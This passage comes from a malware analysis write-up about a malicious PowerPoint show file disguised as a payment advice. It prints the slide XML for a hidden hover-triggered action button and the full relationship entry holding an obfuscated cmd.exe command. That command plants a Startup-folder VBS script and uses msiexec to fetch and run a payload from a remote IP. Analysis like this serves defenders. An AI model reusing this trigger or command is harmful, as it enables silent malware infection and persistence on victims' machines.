| Name | Ext | Size | Modified ▼ |
| --- | --- | --- | --- |
| Payment_Advice | | 87,865 | 8/17/2017 10:35:05 PM |
| ppt | | 76,123 | 8/17/2017 10:35:05 PM |
| theme | | 6,805 | 8/17/2017 10:35:05 PM |
| slides | | 3,738 | 8/17/2017 10:35:05 PM |
| _rels | | 967 | 8/17/2017 10:35:05 PM |
| slide1.xml.rels | rels | 967 | 1/1/1980 12:00:00 AM |
| slide1.xml | xml | 2,771 | 1/1/1980 12:00:00 AM |
| slideMasters | | 14,905 | 8/17/2017 10:35:05 PM |
| slideLayouts | | 44,550 | 8/17/2017 10:35:05 PM |
| _rels | | 976 | 8/17/2017 10:35:05 PM |
| viewProps.xml | xml | 771 | 1/1/1980 12:00:00 AM |
| tableStyles.xml | xml | 182 | 1/1/1980 12:00:00 AM |
| presProps.xml | xml | 816 | 1/1/1980 12:00:00 AM |
| presentation.xml | xml | 3,380 | 1/1/1980 12:00:00 AM |
| docProps | | 7,865 | 8/17/2017 10:35:05 PM |
| _rels | | 738 | 8/17/2017 10:35:05 PM |
| [Content_Types].xml | xml | 3,139 | 1/1/1980 12:00:00 AM |
Figure 2. PPSX file structure
Going into its .\ppt\slides\ subfolder, slide1.xml is the slide automatically shown in Figure 1. The file “.\_rels\slide1.xml.rels” is the relationship file where the resources used in slide1.xml are defined. In slide1.xml, I found the xml code:
<p:sp>
 - <p:nvSpPr>
   - <p:cNvPr name="Action Button: Custom 4" id="5">
       <a:hlinkClick r:id="" highlightClick="1" action="ppaction://noaction"/>
       <a:hlinkHover r:id="rId2" action="ppaction://program"/>
     </p:cNvPr>
     <p:cNvSpPr/>
     <p:nvPr/>
   </p:nvSpPr>
 - <p:spPr>
   - <a:xfrm>
       <a:off y="1911927" x="2890982"/>
       <a:ext cy="1671782" cx="6810436"/>
     </a:xfrm>
   - <a:prstGeom prst="actionButtonBlank">
       <a:avLst/>
     </a:prstGeom>
     <a:noFill/>
   - <a:ln>
       <a:noFill/>
     </a:ln>
   </p:spPr>
 - <p:style>
In slide1.xml
In slide1.xml.rels
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship TargetMode="External" Target="cmd.exe%20/c%20echo%20Set%20ws%20=%20CreateObject(%22WScript.Shell%22)%3e%25AppData%25/Microsoft/Windows/%22Start%20Menu%22/Programs/Startup/Thumbs.vbs&echo%20ws.run%20%22cmd.exe%20/c%20m%5as%5ei%5ce%5ox%5ce%5ac%20/q%20/i%20h%5et%5et%5ep:/%5e/%5e1%5e0%5e3.2%5e4%5e8.1%5e1%5e6.1%5e8%5e2%5e/%5eim%5eag%5ees/Th%5eum%5eb%5es.b%5em%5ep%22,vbhide%3e%3e%25AppData%25/Microsoft/Windows/%22Start%20Menu%22/Programs/Startup/Thumbs.vbs&%25AppData%25/Microsoft/Windows/%22Start%20Menu%22/Programs/Startup/Thumbs.vbs%20"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink"
Id="rId2"/>
<Relationship Target="../slideLayouts/slideLayout1.xml"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/slideLayout"
Id="rId1"/>
</Relationships>
.
This means that when the user's mouse hovers over this element, something named “rId2” in slide1.xml.rels file is executed.
Figure 3 shows the relationship between them.
3/20